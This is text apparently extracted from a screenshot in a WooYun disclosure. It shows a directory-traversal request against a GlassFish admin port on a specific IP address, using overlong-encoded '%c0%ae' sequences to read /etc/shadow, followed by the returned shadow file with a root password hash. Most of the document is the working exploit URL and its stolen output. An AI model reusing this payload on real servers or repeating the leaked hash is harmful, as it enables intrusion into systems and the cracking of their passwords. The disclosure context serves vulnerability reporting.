 https://118.145.2.42:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
搜索
INT SQL XSS Encryption Encoding Other
Load URL
https://118.145.2.42:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/shadow
Split URL
Execute
Enable Post data Enable Referrer
root:$6$Er7CVtYE$ZA9NmxRK7.ITIr/KZVqIPgdYpLgA476T40Y0EewMy/pECQDDhjqhv6oq3uT1Ja3RR4/kcaTC9ivX8xDAwVVL8/:16559:0:99999:7:::
bin:*:15628:0:99999:7:::
daemon:*:15628:0:99999:7:::
adm:*:15628:0:99999:7:::
lp:*:15628:0:99999:7:::
sync:*:15628:0:99999:7:::
shutdown:*:15628:0:99999:7:::
halt:*:15628:0:99999:7:::
mail:*:15628:0:99999:7:::
uucp:*:15628:0:99999:7:::
operator:*:15628:0:99999:7:::
games:*:15628:0:99999:7:::
gopher:*:15628:0:99999:7:::
ftp:*:15628:0:99999:7:::
nobody:*:15628:0:99999:7:::
vcsa:!!:16414::::::
saslauth:!!:16414::::::
postfix:!!:16414::::::
sshd:!!:16414::::::
www:!!:16419:0:99999:7:::
ntp:!!:16456::::::
zabbix:!!:16528::::::
apache:!!:16560::::::
mysql:!!:16718::::::
rpc:!!:16765:0:99999:7:::
rpcuser:!!:16765::::::
nfsnobody:!!:16765::::::
www.wooyun.org